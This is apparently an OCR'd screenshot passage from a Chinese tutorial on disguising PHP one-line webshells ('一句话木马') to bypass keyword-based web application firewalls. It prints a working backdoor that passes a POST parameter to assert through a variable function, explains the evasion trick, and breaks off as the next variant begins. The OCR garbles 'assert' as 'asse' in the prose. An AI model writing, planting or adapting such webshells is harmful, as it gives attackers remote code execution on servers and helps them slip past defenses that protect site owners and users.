
一句话木马的多种变形
一般的php一句话后门很容易被网站防火墙waf拦截，而waf
通常通过判断关键字来辨别一句话木马，要想绕过waf就需
要对木马进行一些变形。
php变量
<?php 

$a = "assert";

$a(@$_POST['shell']); 

?>
第三行使用了变量函数$a，变量储存了函数名asse，便可以
直接用变量替代函数名。
php变量简单变形1
<?php  
